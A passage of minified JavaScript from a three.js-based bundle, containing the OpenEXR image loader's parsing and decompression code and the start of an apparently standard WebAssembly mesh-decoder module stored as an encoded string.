Uint8Array(e.columns*e.lines*(e.inputChannels.length*e.type*2)),r={version:H(t,n),unknownUncompressedSize:H(t,n),unknownCompressedSize:H(t,n),acCompressedSize:H(t,n),dcCompressedSize:H(t,n),rleCompressedSize:H(t,n),rleUncompressedSize:H(t,n),rleRawSize:H(t,n),totalAcUncompressedCount:H(t,n),totalDcUncompressedCount:H(t,n),acCompression:H(t,n)};if(r.version<2)throw new Error("EXRLoader.parse: "+te.compression+" version "+r.version+" is unsupported");const a=new Array;let s=q(t,n)-2;for(;s>0;){const e=N(t.buffer,n),i=G(t,n),r=i>>2&3,o=new Int8Array([(i>>4)-1])[0],l=G(t,n);a.push({name:e,index:o,type:l,compression:r}),s-=e.length+3}const o=te.channels,l=new Array(e.inputChannels.length);for(let t=0;t<e.inputChannels.length;++t){const n=l[t]={},i=o[t];n.name=i.name,n.compression=0,n.decoded=!1,n.type=i.pixelType,n.pLinear=i.pLinear,n.width=e.columns,n.height=e.lines}const c={idx:new Array(3)};for(let t=0;t<e.inputChannels.length;++t){const e=l[t];for(let n=0;n<a.length;++n){const i=a[n];e.name==i.name&&(e.compression=i.compression,i.index>=0&&(c.idx[i.index]=t),e.offset=t)}}let h,A,u;if(r.acCompressedSize>0)switch(r.acCompression){case 0:h=new Uint16Array(r.totalAcUncompressedCount),C(e.array,t,n,r.acCompressedSize,h,r.totalAcUncompressedCount);break;case 1:const i=ch(e.array.slice(n.value,n.value+r.totalAcUncompressedCount));h=new Uint16Array(i.buffer),n.value+=r.totalAcUncompressedCount}if(r.dcCompressedSize>0){const t={array:e.array,offset:n,size:r.dcCompressedSize};A=new Uint16Array(Q(t).buffer),n.value+=r.dcCompressedSize}r.rleRawSize>0&&(u=x(ch(e.array.slice(n.value,n.value+r.rleCompressedSize)).buffer),n.value+=r.rleCompressedSize);let d=0;const p=new Array(l.length);for(let e=0;e<p.length;++e)p[e]=new Array;for(let t=0;t<e.lines;++t)for(let t=0;t<l.length;++t)p[t].push(d),d+=l[t].width*e.type*2;!function(e,t,n,i,r,a){let s=new DataView(a.buffer);const o=n[e.idx[0]].width,l=n[e.idx[0]].height,c=Math.floor(o/8),h=Math.ceil(o/8),A=Math.ceil(l/8),u=o-8*(h-1),d=l-8*(A-1),p={value:0},f=new Array(3),g=new Array(3),m=new Array(3),v=new Array(3),E=new Array(3);for(let n=0;n<3;++n)E[n]=t[e.idx[n]],f[n]=n<1?0:f[n-1]+h*A,g[n]=new Float32Array(64),m[n]=new Uint16Array(64),v[n]=new Uint16Array(64*h);for(let t=0;t<A;++t){let a=8;t==A-1&&(a=d);let o=8;for(let e=0;e<h;++e){e==h-1&&(o=u);for(let e=0;e<3;++e)m[e].fill(0),m[e][0]=r[f[e]++],y(p,i,m[e]),w(m[e],g[e]),M(g[e]);S(g);for(let t=0;t<3;++t)B(g[t],v[t],64*e)}let l=0;for(let i=0;i<3;++i){const r=n[e.idx[i]].type;for(let e=8*t;e<8*t+a;++e){l=E[i][e];for(let t=0;t<c;++t){const n=64*t+8*(7&e);s.setUint16(l+0*r,v[i][n+0],!0),s.setUint16(l+2*r,v[i][n+1],!0),s.setUint16(l+4*r,v[i][n+2],!0),s.setUint16(l+6*r,v[i][n+3],!0),s.setUint16(l+8*r,v[i][n+4],!0),s.setUint16(l+10*r,v[i][n+5],!0),s.setUint16(l+12*r,v[i][n+6],!0),s.setUint16(l+14*r,v[i][n+7],!0),l+=16*r}}if(c!=h)for(let e=8*t;e<8*t+a;++e){const t=E[i][e]+8*c*2*r,n=64*c+8*(7&e);for(let e=0;e<o;++e)s.setUint16(t+2*e*r,v[i][n+e],!0)}}}const b=new Uint16Array(o);s=new DataView(a.buffer);for(let t=0;t<3;++t){n[e.idx[t]].decoded=!0;const i=n[e.idx[t]].type;if(2==n[t].type)for(let e=0;e<l;++e){const n=E[t][e];for(let e=0;e<o;++e)b[e]=s.getUint16(n+2*e*i,!0);for(let e=0;e<o;++e)s.setFloat32(n+2*e*i,W(b[e]),!0)}}}(c,p,l,h,A,i);for(let t=0;t<l.length;++t){const n=l[t];if(!n.decoded){if(2!==n.compression)throw new Error("EXRLoader.parse: unsupported channel compression");{let r=0,a=0;for(let s=0;s<e.lines;++s){let e=p[t][r];for(let t=0;t<n.width;++t){for(let t=0;t<2*n.type;++t)i[e++]=u[a+t*n.width*n.height];a++}r++}}}}return new DataView(i.buffer)}function N(e,t){const n=new Uint8Array(e);let i=0;for(;0!=n[t.value+i];)i+=1;const r=(new TextDecoder).decode(n.slice(t.value,t.value+i));return t.value=t.value+i+1,r}function F(e,t){const n=e.getInt32(t.value,!0);return t.value=t.value+4,n}function O(e,t){const n=e.getUint32(t.value,!0);return t.value=t.value+4,n}function k(e,t){const n=e[t.value];return t.value=t.value+1,n}function G(e,t){const n=e.getUint8(t.value);return t.value=t.value+1,n}const H=function(e,t){let n;return n="getBigInt64"in DataView.prototype?Number(e.getBigInt64(t.value,!0)):e.getUint32(t.value+4,!0)+Number(e.getUint32(t.value,!0)<<32),t.value+=8,n};function z(e,t){const n=e.getFloat32(t.value,!0);return t.value+=4,n}function V(e,t){return wi(z(e,t))}function W(e){const t=(31744&e)>>10,n=1023&e;return(e>>15?-1:1)*(t?31===t?n?NaN:1/0:Math.pow(2,t-15)*(1+n/1024):n/1024*6103515625e-14)}function q(e,t){const n=e.getUint16(t.value,!0);return t.value+=2,n}function j(e,t){return W(q(e,t))}function Y(e,t,n,i,r){return"string"===i||"stringvector"===i||"iccProfile"===i?function(e,t,n){const i=(new TextDecoder).decode(new Uint8Array(e).slice(t.value,t.value+n));return t.value=t.value+n,i}(t,n,r):"chlist"===i?function(e,t,n,i){const r=n.value,a=[];for(;n.value<r+i-1;){const i=N(t,n),r=F(e,n),s=G(e,n);n.value+=3;const o=F(e,n),l=F(e,n);a.push({name:i,pixelType:r,pLinear:s,xSampling:o,ySampling:l})}return n.value+=1,a}(e,t,n,r):"chromaticities"===i?function(e,t){return{redX:z(e,t),redY:z(e,t),greenX:z(e,t),greenY:z(e,t),blueX:z(e,t),blueY:z(e,t),whiteX:z(e,t),whiteY:z(e,t)}}(e,n):"compression"===i?function(e,t){return["NO_COMPRESSION","RLE_COMPRESSION","ZIPS_COMPRESSION","ZIP_COMPRESSION","PIZ_COMPRESSION","PXR24_COMPRESSION","B44_COMPRESSION","B44A_COMPRESSION","DWAA_COMPRESSION","DWAB_COMPRESSION"][G(e,t)]}(e,n):"box2i"===i?function(e,t){return{xMin:F(e,t),yMin:F(e,t),xMax:F(e,t),yMax:F(e,t)}}(e,n):"envmap"===i?function(e,t){return["ENVMAP_LATLONG","ENVMAP_CUBE"][G(e,t)]}(e,n):"tiledesc"===i?function(e,t){const n=O(e,t),i=O(e,t),r=G(e,t);return{xSize:n,ySize:i,levelMode:["ONE_LEVEL","MIPMAP_LEVELS","RIPMAP_LEVELS"][15&r],roundingMode:["ROUND_DOWN","ROUND_UP"][r>>4]}}(e,n):"lineOrder"===i?function(e,t){return["INCREASING_Y","DECREASING_Y","RANDOM_Y"][G(e,t)]}(e,n):"float"===i?z(e,n):"v2f"===i?function(e,t){return[z(e,t),z(e,t)]}(e,n):"v3f"===i?function(e,t){return[z(e,t),z(e,t),z(e,t)]}(e,n):"int"===i?F(e,n):"rational"===i?function(e,t){return[F(e,t),O(e,t)]}(e,n):"timecode"===i?function(e,t){return[O(e,t),O(e,t)]}(e,n):"preview"===i?(n.value+=r,"skipped"):void(n.value+=r)}function X(e,t,n,i){const r=new Array(e);for(let a=0;a<e;a++){const e=1<<a;let s=t/e|0;"ROUND_UP"==i&&s*e<t&&(s+=1);const o=Math.max(s,1);r[a]=(o+n-1)/n|0}return r}function K(){const e=this,t=e.offset,n={value:0};for(let i=0;i<e.tileCount;i++){const i=F(e.viewer,t),r=F(e.viewer,t);t.value+=8,e.size=O(e.viewer,t);const a=i*e.blockWidth,s=r*e.blockHeight;e.columns=a+e.blockWidth>e.width?e.width-a:e.blockWidth,e.lines=s+e.blockHeight>e.height?e.height-s:e.blockHeight;const o=e.columns*e.totalBytes,l=e.size<e.lines*o?e.uncompress(e):R(e);t.value+=e.size;for(let t=0;t<e.lines;t++){const i=t*e.columns*e.totalBytes;for(let r=0;r<e.inputChannels.length;r++){const o=te.channels[r].name,c=e.channelByteOffsets[o]*e.columns,h=e.decodeChannels[o];if(void 0===h)continue;n.value=i+c;const A=(e.height-(1+s+t))*e.outLineWidth;for(let t=0;t<e.columns;t++){const i=A+(t+a)*e.outputChannels+h;e.byteArray[i]=e.getter(l,n)}}}}}function J(){const e=this,t=e.offset,n={value:0};for(let i=0;i<e.height/e.blockHeight;i++){const r=F(e.viewer,t)-te.dataWindow.yMin;e.size=O(e.viewer,t),e.lines=r+e.blockHeight>e.height?e.height-r:e.blockHeight;const a=e.columns*e.totalBytes,s=e.size<e.lines*a?e.uncompress(e):R(e);t.value+=e.size;for(let t=0;t<e.blockHeight;t++){const r=i*e.blockHeight,o=t+e.scanOrder(r);if(o>=e.height)continue;const l=t*a,c=(e.height-1-o)*e.outLineWidth;for(let t=0;t<e.inputChannels.length;t++){const i=te.channels[t].name,r=e.channelByteOffsets[i]*e.columns,a=e.decodeChannels[i];if(void 0!==a){n.value=l+r;for(let t=0;t<e.columns;t++){const i=c+t*e.outputChannels+a;e.byteArray[i]=e.getter(s,n)}}}}}}const Z={value:0},$=new DataView(e),ee=new Uint8Array(e),te=function(e,t,n){const i={};if(20000630!=e.getUint32(0,!0))throw new Error("THREE.EXRLoader: Provided file doesn't appear to be in OpenEXR format.");i.version=e.getUint8(4);const r=e.getUint8(5);i.spec={singleTile:!!(2&r),longName:!!(4&r),deepFormat:!!(8&r),multiPart:!!(16&r)},n.value=8;let a=!0;for(;a;){const r=N(t,n);if(0==r)a=!1;else{const a=N(t,n),s=Y(e,t,n,a,O(e,n));void 0===s?console.warn(`THREE.EXRLoader: Skipped unknown header attribute type '${a}'.`):i[r]=s}}if(-7&r)throw console.error("THREE.EXRHeader:",i),new Error("THREE.EXRLoader: Provided file is currently unsupported.");return i}($,e,Z),ne=function(e,t,n,i,r){const a={size:0,viewer:t,array:n,offset:i,width:e.dataWindow.xMax-e.dataWindow.xMin+1,height:e.dataWindow.yMax-e.dataWindow.yMin+1,inputChannels:e.channels,channelByteOffsets:{},scanOrder:null,totalBytes:null,columns:null,lines:null,type:null,uncompress:null,getter:null,format:null,colorSpace:tt};switch(e.compression){case"NO_COMPRESSION":a.blockHeight=1,a.uncompress=R;break;case"RLE_COMPRESSION":a.blockHeight=1,a.uncompress=D;break;case"ZIPS_COMPRESSION":a.blockHeight=1,a.uncompress=Q;break;case"ZIP_COMPRESSION":a.blockHeight=16,a.uncompress=Q;break;case"PIZ_COMPRESSION":a.blockHeight=32,a.uncompress=U;break;case"PXR24_COMPRESSION":a.blockHeight=16,a.uncompress=L;break;case"DWAA_COMPRESSION":a.blockHeight=32,a.uncompress=P;break;case"DWAB_COMPRESSION":a.blockHeight=256,a.uncompress=P;break;default:throw new Error("EXRLoader.parse: "+e.compression+" is unsupported")}const s={};for(const t of e.channels)switch(t.name){case"Y":case"R":case"G":case"B":case"A":s[t.name]=!0,a.type=t.pixelType}let o=!1;if(s.R&&s.G&&s.B)o=!s.A,a.outputChannels=4,a.decodeChannels={R:0,G:1,B:2,A:3};else{if(!s.Y)throw new Error("EXRLoader.parse: file contains unsupported data channels.");a.outputChannels=1,a.decodeChannels={Y:0}}if(1==a.type)switch(r){case Te:a.getter=j;break;case Re:a.getter=q}else{if(2!=a.type)throw new Error("EXRLoader.parse: unsupported pixelType "+a.type+" for "+e.compression+".");switch(r){case Te:a.getter=z;break;case Re:a.getter=V}}a.columns=a.width;const l=a.width*a.height*a.outputChannels;switch(r){case Te:a.byteArray=new Float32Array(l),o&&a.byteArray.fill(1,0,l);break;case Re:a.byteArray=new Uint16Array(l),o&&a.byteArray.fill(15360,0,l);break;default:console.error("THREE.EXRLoader: unsupported type: ",r)}let c=0;for(const t of e.channels)void 0!==a.decodeChannels[t.name]&&(a.channelByteOffsets[t.name]=c),c+=2*t.pixelType;if(a.totalBytes=c,a.outLineWidth=a.width*a.outputChannels,"INCREASING_Y"===e.lineOrder?a.scanOrder=e=>e:a.scanOrder=e=>a.height-1-e,4==a.outputChannels?(a.format=Qe,a.colorSpace=tt):(a.format=Pe,a.colorSpace=$e),e.spec.singleTile){a.blockHeight=e.tiles.ySize,a.blockWidth=e.tiles.xSize;const n=function(e,t,n){let i=0;switch(e.levelMode){case"ONE_LEVEL":i=1;break;case"MIPMAP_LEVELS":i=function(e,t){const n=Math.log2(e);return"ROUND_DOWN"==t?Math.floor(n):Math.ceil(n)}(Math.max(t,n),e.roundingMode)+1;break;case"RIPMAP_LEVELS":throw new Error("THREE.EXRLoader: RIPMAP_LEVELS tiles currently unsupported.")}return i}(e.tiles,a.width,a.height),r=X(n,a.width,e.tiles.xSize,e.tiles.roundingMode),s=X(n,a.height,e.tiles.ySize,e.tiles.roundingMode);a.tileCount=r[0]*s[0];for(let e=0;e<n;e++)for(let n=0;n<s[e];n++)for(let n=0;n<r[e];n++)H(t,i);a.decode=K.bind(a)}else{a.blockWidth=a.width;const e=Math.ceil(a.height/a.blockHeight);for(let n=0;n<e;n++)H(t,i);a.decode=J.bind(a)}return a}(te,$,ee,Z,this.type);return ne.decode(),{header:te,width:ne.width,height:ne.height,data:ne.byteArray,format:ne.format,colorSpace:ne.colorSpace,type:this.type}}setDataType(e){return this.type=e,this}load(e,t,n,i){return super.load(e,(function(e,n){e.colorSpace=n.colorSpace,e.minFilter=xe,e.magFilter=xe,e.generateMipmaps=!1,e.flipY=!1,t&&t(e,n)}),n,i)}}let uh,dh=!1;function ph(e){dh||(uh=new Pc,new Ah,dh=!0);const t=function(e){const t=new No(e.data,e.width,e.height,void 0,e.type,void 0,be,be,xe,xe,1,tt);return t.flipY=!0,t.generateMipmaps=!1,t.needsUpdate=!0,t}(uh.parse(e));return t.mapping=me,t.colorSpace=tt,t}var fh=function(){var e=new Uint8Array([0,97,115,109,1,0,0,0,1,4,1,96,0,0,3,3,2,0,0,5,3,1,0,1,12,1,0,10,22,2,12,0,65,0,65,0,65,0,252,10,0,0,11,7,0,65,0,253,15,26,11]),t=new Uint8Array([32,0,65,2,1,106,34,33,3,128,11,4,13,64,6,253,10,7,15,116,127,5,8,12,40,16,19,54,20,9,27,255,113,17,42,67,24,23,146,148,18,14,22,45,70,69,56,114,101,21,25,63,75,136,108,28,118,29,73,115]);if("object"!=typeof WebAssembly)return{supported:!1};var n,i=WebAssembly.validate(e)?"b9H79TebbbeKl9Gbb9Gvuuuuueu9Giuuub9Geueuikqbbebeedddilve9Weeeviebeoweuec:q;Aekr;[base64];t9tqlbzik9:evu8Jjjjjbcz9Rhbcbheincbhdcbhiinabcwfadfaicjuaead4ceGglE86bbaialfhiadcefgdcw9hmbkaec:q:yjjbfai86bbaecitc:q1jjbfab8Piw83ibaecefgecjd9hmbkk;h8JlHud97euo978Jjjjjbcj;kb9Rgv8Kjjjjbc9:hodnadcefal0mbcuhoaiRbbc:Ge9hmbavaialfgrad9Rad;8qbbcj;abad9UhoaicefhldnadTmbaoc;WFbGgocjdaocjd6EhwcbhDinaDae9pmeawaeaD9RaDawfae6Egqcsfgoc9WGgkci2hxakcethmaocl4cifcd4hPabaDad2fhscbhzdnincehHalhOcbhAdninaraO9RaP6miavcj;cbfaAak2fhCaOaPfhlcbhidnakc;ab6mbaral9Rc;Gb6mbcbhoinaCaofhidndndndndnaOaoco4fRbbgXciGPlbedibkaipxbbbbbbbbbbbbbbbbpklbxikaialpbblalpbbbgQclp:meaQpmbzeHdOiAlCvXoQrLgQcdp:meaQpmbzeHdOiAlCvXoQrLpxiiiiiiiiiiiiiiiip9ogLpxiiiiiiiiiiiiiiiip8JgQp5b9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibaKc:q:yjjbfpbbbgYaYpmbbbbbbbbbbbbbbbbaQp5e9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibp9UpmbedilvorzHOACXQLpPaLaQp9spklbalclfaYpQbfaKc:q:yjjbfRbbfhlxdkaialpbbwalpbbbgQclp:meaQpmbzeHdOiAlCvXoQrLpxssssssssssssssssp9ogLpxssssssssssssssssp8JgQp5b9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibaKc:q:yjjbfpbbbgYaYpmbbbbbbbbbbbbbbbbaQp5e9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibp9UpmbedilvorzHOACXQLpPaLaQp9spklbalcwfaYpQbfaKc:q:yjjbfRbbfhlxekaialpbbbpklbalczfhlkdndndndndnaXcd4ciGPlbedibkaipxbbbbbbbbbbbbbbbbpklzxikaialpbblalpbbbgQclp:meaQpmbzeHdOiAlCvXoQrLgQcdp:meaQpmbzeHdOiAlCvXoQrLpxiiiiiiiiiiiiiiiip9ogLpxiiiiiiiiiiiiiiiip8JgQp5b9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibaKc:q:yjjbfpbbbgYaYpmbbbbbbbbbbbbbbbbaQp5e9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibp9UpmbedilvorzHOACXQLpPaLaQp9spklzalclfaYpQbfaKc:q:yjjbfRbbfhlxdkaialpbbwalpbbbgQclp:meaQpmbzeHdOiAlCvXoQrLpxssssssssssssssssp9ogLpxssssssssssssssssp8JgQp5b9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibaKc:q:yjjbfpbbbgYaYpmbbbbbbbbbbbbbbbbaQp5e9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibp9UpmbedilvorzHOACXQLpPaLaQp9spklzalcwfaYpQbfaKc:q:yjjbfRbbfhlxekaialpbbbpklzalczfhlkdndndndndnaXcl4ciGPlbedibkaipxbbbbbbbbbbbbbbbbpklaxikaialpbblalpbbbgQclp:meaQpmbzeHdOiAlCvXoQrLgQcdp:meaQpmbzeHdOiAlCvXoQrLpxiiiiiiiiiiiiiiiip9ogLpxiiiiiiiiiiiiiiiip8JgQp5b9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibaKc:q:yjjbfpbbbgYaYpmbbbbbbbbbbbbbbbbaQp5e9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibp9UpmbedilvorzHOACXQLpPaLaQp9spklaalclfaYpQbfaKc:q:yjjbfRbbfhlxdkaialpbbwalpbbbgQclp:meaQpmbzeHdOiAlCvXoQrLpxssssssssssssssssp9ogLpxssssssssssssssssp8JgQp5b9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibaKc:q:yjjbfpbbbgYaYpmbbbbbbbbbbbbbbbbaQp5e9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibp9UpmbedilvorzHOACXQLpPaLaQp9spklaalcwfaYpQbfaKc:q:yjjbfRbbfhlxekaialpbbbpklaalczfhlkdndndndndnaXco4Plbedibkaipxbbbbbbbbbbbbbbbbpkl8WxikaialpbblalpbbbgQclp:meaQpmbzeHdOiAlCvXoQrLgQcdp:meaQpmbzeHdOiAlCvXoQrLpxiiiiiiiiiiiiiiiip9ogLpxiiiiiiiiiiiiiiiip8JgQp5b9cjF;8;4;W;G;ab9:9cU1:NgXcitc:q1jjbfpbibaXc:q:yjjbfpbbbgYaYpmbbbbbbbbbbbbbbbbaQp5e9cjF;8;4;W;G;ab9:9cU1:NgXcitc:q1jjbfpbibp9UpmbedilvorzHOACXQLpPaLaQp9spkl8WalclfaYpQbfaXc:q:yjjbfRbbfhlxdkaialpbbwalpbbbgQclp:meaQpmbzeHdOiAlCvXoQrLpxssssssssssssssssp9ogLpxssssssssssssssssp8JgQp5b9cjF;8;4;W;G;ab9:9cU1:NgXcitc:q1jjbfpbibaXc:q:yjjbfpbbbgYaYpmbbbbbbbbbbbbbbbbaQp5e9cjF;8;4;W;G;ab9:9cU1:NgXcitc:q1jjbfpbibp9UpmbedilvorzHOACXQLpPaLaQp9spkl8WalcwfaYpQbfaXc:q:yjjbfRbbfhlxekaialpbbbpkl8Walczfhlkaoc;abfhiaocjefak0meaihoaral9Rc;Fb0mbkkdndnaiak9pmbaici4hoinaral9RcK6mdaCaifhXdndndndndnaOaico4fRbbaocoG4ciGPlbedibkaXpxbbbbbbbbbbbbbbbbpklbxikaXalpbblalpbbbgQclp:meaQpmbzeHdOiAlCvXoQrLgQcdp:meaQpmbzeHdOiAlCvXoQrLpxiiiiiiiiiiiiiiiip9ogLpxiiiiiiiiiiiiiiiip8JgQp5b9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibaKc:q:yjjbfpbbbgYaYpmbbbbbbbbbbbbbbbbaQp5e9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibp9UpmbedilvorzHOACXQLpPaLaQp9spklbalclfaYpQbfaKc:q:yjjbfRbbfhlxdkaXalpbbwalpbbbgQclp:meaQpmbzeHdOiAlCvXoQrLpxssssssssssssssssp9ogLpxssssssssssssssssp8JgQp5b9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibaKc:q:yjjbfpbbbgYaYpmbbbbbbbbbbbbbbbbaQp5e9cjF;8;4;W;G;ab9:9cU1:NgKcitc:q1jjbfpbibp9UpmbedilvorzHOACXQLpPaLaQp9spklbalcwfaYpQbfaKc:q:yjjbfRbbfhlxekaXalpbbbpklbalczfhlkaocdfhoaiczfgiak6mbkkalTmbaAci6hHalhOaAcefgohAaoclSmdxekkcbhlaHceGmdkdnakTmbavcjdfazfhiavazfpbdbhYcbhXinaiavcj;[base64];8qbbavavcjdfaqcufad2fad;8qbbaqaDfhDc9:hoalmexikkc9:hoxekcbc99aral9Radcaadca0ESEhokavcj;kbf8Kjjjjbaokwbz:bjjjbk;uzeHu8Jjjjjbc;ae9Rgv8Kjjjjbc9:hodnaeci9UgrcHfal0mbcuhoaiRbbgwc;WeGc;Ge9hmbawcsGgDce0mbavc;abfcFecje;8kbavcUf9cu83ibavc8Wf9cu83ibavcyf9cu83ibavcaf9cu83ibavcKf9cu83ibavczf9cu83ibav9cu83iwav9cu83ibaialfc9WfhqaicefgwarfhodnaeTmbcmcsaDceSEhkcbhxcbhmcbhDcbhicbhlindnaoaq9nmbc9:hoxikdndnawRbbgrc;Ve0mbavc;abfalarcl4cu7fcsGcitfgPydlhsaPydbhzdnarcsGgPak9pmbavaiarcu7fcsGcdtfydbaxaPEhraPThPdndnadcd9hmbabaDcetfgHaz87ebaHcdfas87ebaHclfar87ebxekabaDcdtfgHazBdbaHclfasBdbaHcwfarBdbkaxaPfhxavc;abfalcitfgHarBdbaHasBdlavaicdtfarBdbavc;[base64];abfalcitfgramBdbarasBdlavaicdtfamBdbavc;[base64];abfalcitfgzarBdbazaxBdlavaicefgicsGcdtfarBdbavc;abfalcefcsGcitfgzaPBdbazarBdlavaiaHfcsGgicdtfaPBdbavc;abfalcdfcsGglcitfgraxBdbaraPBdlalcefhlaiaOfhiasaOfhxxekaxcbaoRbbgzEgAarc;:[base64];abfalcitfgrasBdbaraABdlavaicdtfaABdbavc;abfalcefcsGcitfgraOBdbarasBdlavaicefgicsGcdtfasBdbavc;abfalcdfcsGcitfgraABdbaraOBdlavaiazcz6aXcsSVfgicsGcdtfaOBdbaiaCTaCcsSVfhialcifhlkawcefhwalcsGhlaicsGhiaDcifgDae6mbkkcbc99aoaqSEhokavc;aef8Kjjjjbaok:llevu8Jjjjjbcz9Rhvc9:hodnaecvfal0mbcuhoaiRbbc;:eGc;qe9hmbav9cb83iwaicefhraialfc98fhwdnaeTmbdnadcdSmbcbhDindnaraw6mbc9:[base64]:[base64]:EPliuo97eue978Jjjjjbca9Rhidndnadcl9hmbdnaec98GglTmbcbhvabhdinadadpbbbgocKp:RecKp:Sep;6egraocwp:RecKp:Sep;6earp;Geaoczp:RecKp:Sep;6egwp;Gep;Kep;LegDpxbbbbbbbbbbbbbbbbp:2egqarpxbbbjbbbjbbbjbbbjgkp9op9rp;Kegrpxbb;:9cbb;:9cbb;:9cbb;:9cararp;MeaDaDp;Meawaqawakp9op9rp;Kegrarp;Mep;Kep;Kep;Jep;Negwp;Mepxbbn0bbn0bbn0bbn0gqp;KepxFbbbFbbbFbbbFbbbp9oaopxbbbFbbbFbbbFbbbFp9op9qarawp;Meaqp;Kecwp:RepxbFbbbFbbbFbbbFbbp9op9qaDawp;Meaqp;Keczp:RepxbbFbbbFbbbFbbbFbp9op9qpkbbadczfhdavclfgval6mbkkalae9pmeaiaeciGgvcdtgdVcbczad9R;8kbaiabalcdtfglad;8qbbdnavTmbaiaipblbgocKp:RecKp:Sep;6egraocwp:RecKp:Sep;6earp;Geaoczp:RecKp:Sep;6egwp;Gep;Kep;LegDpxbbbbbbbbbbbbbbbbp:2egqarpxbbbjbbbjbbbjbbbjgkp9op9rp;Kegrpxbb;:9cbb;:9cbb;:9cbb;:9cararp;MeaDaDp;Meawaqawakp9op9rp;Kegrarp;Mep;Kep;Kep;Jep;Negwp;Mepxbbn0bbn0bbn0bbn0gqp;KepxFbbbFbbbFbbbFbbbp9oaopxbbbFbbbFbbbFbbbFp9op9qarawp;Meaqp;Kecwp:RepxbFbbbFbbbFbbbFbbp9op9qaDawp;Meaqp;Keczp:RepxbbFbbbFbbbFbbbFbp9op9qpklbkalaiad;8qbbskdnaec98GgxTmbcbhvabhdinadczfglalpbbbgopxbbbbbbFFbbbbbbFFgkp9oadpbbbgDaopmlvorxmPsCXQL358E8FpxFubbFubbFubbFubbp9op;6eaDaopmbediwDqkzHOAKY8AEgoczp:Sep;6egrp;Geaoczp:Reczp:Sep;6egwp;Gep;Kep;Legopxb;:FSb;:FSb;:FSb;:FSawaopxbbbbbbbbbbbbbbbbp:2egqawpxbbbjbbbjbbbjbbbjgmp9op9rp;Kegwawp;Meaoaop;Mearaqaramp9op9rp;Kegoaop;Mep;Kep;Kep;Jep;Negrp;Mepxbbn0bbn0bbn0bbn0gqp;Keczp:Reawarp;Meaqp;KepxFFbbFFbbFFbbFFbbp9op9qgwaoarp;Meaqp;KepxFFbbFFbbFFbbFFbbp9ogopmwDKYqk8AExm35Ps8E8Fp9qpkbbadaDakp9oawaopmbezHdiOAlvCXorQLp9qpkbbadcafhdavclfgvax6mbkkaxae9pmbaiaeciGgvcitgdfcbcaad9R;8kbaiabaxcitfglad;8qbbdnavTmbaiaipblzgopxbbbbbbFFbbbbbbFFgkp9oaipblbgDaopmlvorxmPsCXQL358E8FpxFubbFubbFubbFubbp9op;6eaDaopmbediwDqkzHOAKY8AEgoczp:Sep;6egrp;Geaoczp:Reczp:Sep;6egwp;Gep;Kep;Legopxb;:FSb;:FSb;:FSb;:FSawaopxbbbbbbbbbbbbbbbbp:2egqawpxbbbjbbbjbbbjbbbjgmp9op9rp;Kegwawp;Meaoaop;Mearaqaramp9op9rp;Kegoaop;Mep;Kep;Kep;Jep;Negrp;Mepxbbn0bbn0bbn0bbn0gqp;Keczp:Reawarp;Meaqp;KepxFFbbFFbbFFbbFFbbp9op9qgwaoarp;Meaqp;KepxFFbbFFbbFFbbFFbbp9ogopmwDKYqk8AExm35Ps8E8Fp9qpklzaiaDakp9oawaopmbezHdiOAlvCXorQLp9qpklbkalaiad;8qbbkk;4wllue97euv978Jjjjjbc8W9Rhidnaec98GglTmbcbhvabhoinaiaopbbbgraoczfgwpbbbgDpmlvorxmPsCXQL358E8Fgqczp:Segkclp:RepklbaopxbbjZbbjZbbjZbbjZpx;Zl81Z;Zl81Z;Zl81Z;Zl81Zakpxibbbibbbibbbibbbp9qp;6ep;NegkaraDpmbediwDqkzHOAKY8AEgrczp:Reczp:Sep;6ep;MegDaDp;Meakarczp:Sep;6ep;Megxaxp;Meakaqczp:Reczp:Sep;6ep;Megqaqp;Mep;Kep;Kep;Lepxbbbbbbbbbbbbbbbbp:4ep;Jepxb;:FSb;:FSb;:FSb;:FSgkp;Mepxbbn0bbn0bbn0bbn0grp;KepxFFbbFFbbFFbbFFbbgmp9oaxakp;Mearp;Keczp:Rep9qgxaqakp;Mearp;Keczp:ReaDakp;Mearp;Keamp9op9qgkpmbezHdiOAlvCXorQLgrp5baipblbpEb:T:j83ibaocwfarp5eaipblbpEe:T:j83ibawaxakpmwDKYqk8AExm35Ps8E8Fgkp5baipblbpEd:T:j83ibaocKfakp5eaipblbpEi:T:j83ibaocafhoavclfgval6mbkkdnalae9pmbaiaeciGgvcitgofcbcaao9R;8kbaiabalcitfgwao;8qbbdnavTmbaiaipblbgraipblzgDpmlvorxmPsCXQL358E8Fgqczp:Segkclp:RepklaaipxbbjZbbjZbbjZbbjZpx;Zl81Z;Zl81Z;Zl81Z;Zl81Zakpxibbbibbbibbbibbbp9qp;6ep;NegkaraDpmbediwDqkzHOAKY8AEgrczp:Reczp:Sep;6ep;MegDaDp;Meakarczp:Sep;6ep;Megxaxp;Meakaqczp:Reczp:Sep;6ep;Megqaqp;Mep;Kep;Kep;Lepxbbbbbbbbbbbbbbbbp:4ep;Jepxb;:FSb;:FSb;:FSb;:FSgkp;Mepxbbn0bbn0bbn0bbn0grp;KepxFFbbFFbbFFbbFFbbgmp9oaxakp;Mearp;Keczp:Rep9qgxaqakp;Mearp;Keczp:ReaDakp;Mearp;Keamp9op9qgkpmbezHdiOAlvCXorQLgrp5baipblapEb:T:j83ibaiarp5eaipblapEe:T:j83iwaiaxakpmwDKYqk8AExm35Ps8E8Fgkp5baipblapEd:T:j83izaiakp5eaipblapEi:T:j83iKkawaiao;8qbbkk:Pddiue978Jjjjjbc;ab9Rhidnadcd4ae2glc98GgvTmbcbhdabheinaeaepbbbgocwp:Recwp:Sep;6eaocep:Sepx